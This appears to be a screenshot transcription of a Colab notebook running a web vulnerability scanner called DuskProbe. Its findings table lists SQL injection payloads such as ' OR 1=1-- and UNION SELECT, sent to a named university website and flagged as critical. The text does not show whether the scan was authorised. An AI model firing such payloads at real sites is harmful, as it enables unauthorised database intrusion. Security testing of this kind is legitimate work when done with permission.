 colab.research.google.com/drive/10spPewjgeusmmQBEtrYIVvtk6YQkXsht#scrollTo=2z6n9cymzzdE
YouTube Yandex Cloudflare Connect BRACU Apple Account MovieBox Desi Cinemas Tv Multimovies NanoReview Future Tools Mind Luster RefSeek
DuskProbe.ipynb
ফাইল এডিট করুন নোটবুকের ভিউ যোগ করুন রানটাইম টুল সহায়তা
শেয়ার ক
কমান্ড + কোড + টেক্সট সব রান করুন
DETAILED FINDINGS:
2025-09-09 14:38:12,263 - DuskProbe - INFO -
DETAILED FINDINGS:
INFO:DuskProbe:
DETAILED FINDINGS:
S.No URL Type Severity Details Timestamp Risk Score Affected Component Evidence Recommenda
0 1 https://just.edu.bd/?id=%27%20OR%201%3D1-- SQLi CRITICAL SQL Error: ' OR 1=1-- 2025-09-09T14:38:02.691872 9 Database query Database error detected: ora. Location: Unknow... Us parameterize queries an inp validatio
1 2 https://just.edu.bd/?id=1%27%20UNION%20SELECT%... SQLi CRITICAL SQL Error: 1' UNION SELECT 1-- 2025-09-09T14:38:03.599979 9 Database query Database error detected: ora. Location: Unknow... Us parameterize queries an inp validatio
2 3 https://just.edu.bd/?id=admin%27-- SQLi CRITICAL SQL Error: admin'-- 2025-09-09T14:38:04.494504 9 Database query Database error detected: ora. Location: Unknow... Us parameterize queries an inp validatio
3 4 https://just.edu.bd/?id=%27%20OR%20%27a%27%3D%27a SQLi CRITICAL SQL Error: ' OR 'a'='a 2025-09-09T14:38:05.974208 9 Database query Database error detected: ora. Location: Unknow... Us parameterize queries an inp validatio
ভ্যারিয়েবল টার্মিনাল ৮:৩৮ PM